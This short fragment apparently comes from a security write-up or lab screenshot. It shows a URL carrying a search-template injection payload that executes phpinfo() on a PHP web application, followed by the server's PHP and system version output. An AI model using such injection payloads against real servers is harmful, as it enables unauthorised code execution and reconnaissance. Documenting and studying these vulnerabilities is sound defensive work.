 不安全 101.71.29.5:10003/?content=<search>{i{haha:type}</search>&searchnum={end%20if}&type=f:phpinfo()}
source code
PHP Version 7.0.33-0ubuntu0.16.04.3
System Linux ubuntu 4.4.0-161-generic #189-Ubuntu SMP Tue Aug 27 08:10:16 UTC 2019 x86_64
Server API Apache 2.0 Handler